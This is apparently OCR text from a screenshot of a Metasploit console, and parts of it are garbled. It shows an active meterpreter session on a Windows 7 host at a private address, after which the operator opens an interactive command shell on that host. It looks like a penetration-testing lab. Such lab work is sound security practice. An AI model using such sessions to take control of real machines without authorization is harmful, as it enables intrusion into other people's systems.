 msf5 > sessions
File Actions Edi
Active sessions
===============
root@kali-14-2
Id Name Type Information Connectio
n
-- ---- ---- ----------- ---------
-
4 meterpreter x64/windows user1-PC\normuser @ USER1-PC 10.95.14.
216:4567 → 10.95.14.214:49158 (10.95.14.214)
msf5 > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process 2204 created.
Channel 1 created.
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation